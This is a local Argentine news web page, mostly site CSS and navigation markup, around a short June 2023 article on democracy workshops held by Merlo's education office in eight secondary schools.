p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-73501 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 17/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2023/06/democracia-reflexion-3-e1687961061854.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Nueva jornada sobre democracia en las escuelas</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">junio 28, 2023</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														469							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-73501" class="post-content post-single post-73501 post type-post status-publish format-standard has-post-thumbnail hentry category-merlo tag-merlo">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>Alumnos y alumnas de escuelas secundarias del distrito participaron de encuentros de reflexión sobre la importancia de la democracia y de los centros de estudiantes. Organizados por la Subsecretaría de Educación.</strong></p>
<p>El objetivo es que los jóvenes que cursan 5to y 6to año de la secundaria debatan y pongan en común la importancia de la democracia y de los centros de estudiantes en las instituciones educativas a partir de analizar material audiovisual.</p>
<p>La Subsecretaría visitó los siguientes establecimientos:</p>
<ul>
<li>Escuela de Educación Secundaria N° 7</li>
<li>Escuela de Educación Secundaria N° 9</li>
<li>Escuela de Educación Secundaria N° 31</li>
<li>Escuela de Educación Secundaria N° 36</li>
<li>Escuela de Educación Secundaria N° 45</li>
<li>Escuela de Educación Secundaria N° 46</li>
<li>Escuela de Educación Secundaria N° 60</li>
<li>Escuela de Educación Secundaria N° 71</li>
</ul>
<p>Las jornadas se enmarcan en el proyecto “40 años de democracia y la participación juvenil” en las escuelas de educación secundaria de Merlo.</p>
<p>Para más información, comunicarse con la Subsecretaría de Educación. Dirección: Riobamba y Juncal. Teléfono: (0220) 483-6081. Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d4b9b1a6b8bbb1b0a1b7b5b7bdbbba94b3b9b5bdb8fab7bbb9">[email&#160;protected]</a></p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/merlo/" rel="tag">merlo</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="425" height="230" src="https://nortenews.com.ar/wp-content/uploads/2023/06/f425x230-77078_91060_75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
